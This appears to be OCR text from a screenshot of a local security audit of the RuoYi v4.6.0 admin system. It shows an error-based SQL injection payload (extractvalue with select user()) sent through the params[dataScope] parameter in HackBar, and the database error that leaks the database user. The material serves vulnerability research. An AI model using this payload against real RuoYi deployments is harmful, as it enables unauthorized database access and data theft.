 msg: "运行时异常:\r\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost~'\r\n### The error may exist in file [D:\\javaweb\\java code audit\\Ruo
\RuoYi-v4.6.0\\ruoyi-system\\target\\classes\\mapper\\system\\SysUserMapper.xml]\r\n### The error may involve com.ruoyi.system.mapper.SysUserMapper.selectUserList-Inline\r\n### The er
while setting parameters\r\n### SQL: select u.user_id, u.dept_id, u.login_name, u.user_name, u.user_type, u.email, u.avatar, u.phonenumber, u.password, u.sex, u.salt, u.status, u.del_
u.login_ip, u.login_date, u.create_by, u.create_time, u.remark, d.dept_name, d.leader from sys_user u   left join sys_dept d on u.dept_id = d.dept_id   where u.del_flag = '0'
and extractvalue(1,concat(0x7e,(select user()),0x7e))\r\n### Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost~'\n; uncategorized SQLException; SQL state [HY000]; err
XPATH syntax error: '~root@localhost~'; nested exception is java.sql.SQLException: XPATH syntax error: '~root@localhost~'"
code: 500
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contribute now
Load URL http://localhost:8080/system/user/list
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pageSize=&pageNum=&orderByColumn=&isAsc=&roleName=&roleKey=&params[dataScope]=
and extractvalue(1,concat(0x7e,(select user()),0x7e))